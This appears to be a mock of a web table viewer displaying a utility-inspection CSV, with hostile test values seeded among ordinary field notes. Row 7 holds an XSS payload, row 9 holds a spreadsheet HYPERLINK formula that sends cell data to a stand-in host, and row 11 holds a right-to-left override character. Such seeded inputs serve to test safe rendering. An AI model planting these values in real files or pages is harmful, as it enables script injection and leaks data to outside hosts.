 MOCK States ← → T3 Inspector on a multi-line cell (I6) Theme
relik.link inspections_2026-q3.csv Shown as a table, no author code Comments 8 Share
RLK-7Q4M-2KXD Version 1 of 1
Reading Suggesting Select a cell to comment on it or suggest an edit.
1,284 rows · 12 columns · comma-separated Find in table First row is the header View source
I6 NOTES
Paint flaking on the bonnet.
Chain missing.
Re-check after the hydrant flush on 14 July.
Text · 3 lines · 1 comment
Copy Comment Suggest edit
A B C D E F G H I
1 inspection_id site crew inspector inspected_at asset condition defects notes
4 INS-2026-04102 Hollis Creek Hollis 3 Lena Brandt 2026-08-11 06:10 Pole P-9332 35 4 Bonnet bolts replaced on site.
5 INS-2026-04103 Hollis Creek Hollis 3 Marcus Ohene 2026-08-11 06:45 Pole P-2778 40 3
6 INS-2026-04104 North Ridge Hollis 3 Lena Brandt 2026-08-11 07:05 Hydrant H-1182 41 3 Paint flaking on the bonnet. +2 lines
7 INS-2026-04105 North Ridge Hollis 3 Marcus Ohene 2026-08-11 07:35 Meter M-8900 47 2 <img src=x onerror=alert(1)>
8 INS-2026-04106 Cedar Flats Hollis 3 Lena Brandt 2026-08-11 08:02 Meter M-3394 57 4 Reflector missing on the north face.
9 INS-2026-04107 Cedar Flats Hollis 3 Marcus Ohene 2026-08-11 08:30 Hydrant H-6624 76 1 =HYPERLINK("https://x.example/?d="&A9,"O…
10 INS-2026-04108 North Ridge North Ridge 2 Tomas Reyes 2026-08-12 07:40 Hydrant H-3310 41 2 Pole leans 4 degrees east. Ground firm.
11 INS-2026-04109 North Ridge Bluebird 1 Ade Okafor U+202E (… 2026-09-25 07:11 Culvert C-1601 37 5 Tag unreadable, photographed both faces.
12 INS-2026-04110 Fenwick substation North Ridge 2 Lena Brandt 2026-07-07 15:15 Pole P-3219 53 5
13 INS-2026-04111 Hollis Creek Hollis 3 Marcus Ohene 2026-09-22 13:34 Hydrant H-7604 49 4
14 INS-2026-04112 North Ridge North Ridge 2 Priya Raman 2026-08-11 07:20 Hydrant H-2207 62 3 Outlet threads worn; cap held with tape.
15 INS-2026-04113 Hollis Creek Tamarack 4 Ade Okafor 2026-07-01 14:58 Pole P-1720 42 4 Culvert about 30% blocked with silt.
16 INS-2026-04114 Hollis Creek Cedar 1 Priya Raman 2026-07-26 09:24 Valve V-0306 37 4 Access gate locked; key from the depot office.
17 INS-2026-04115 Old Mill Road Tamarack 4 Marcus Ohene 2026-09-13 12:32 Pole P-2985 42 2 Culvert about 30% blocked with silt.
18 INS-2026-04116 North Ridge Tamarack 4 Priya Raman 2026-07-05 06:10 Meter M-2531 83 0 Bonnet bolts replaced on site.
19 INS-2026-04117 Bluebird Pass North Ridge 2 Ade Okafor 2026-09-04 07:23 Meter M-5760 55 1 Pole leans 4 degrees east. Ground firm.
20 INS-2026-04118 Bluebird Pass Hollis 3 June Halvorsen 2026-07-09 11:15 Meter M-3852 83 0 Vegetation within 1 m, flagged for clearing.
21 INS-2026-04119 Old Mill Road Tamarack 4 Marcus Ohene 2026-08-01 13:49 Culvert C-3795 75 1 Vegetation within 1 m, flagged for clearing.
22 INS-2026-04120 Larkspur depot Hollis 3 Tomas Reyes 2026-09-05 11:32 Pole P-2231 18 2 4 Pole leans 11 degrees toward the road. Barric…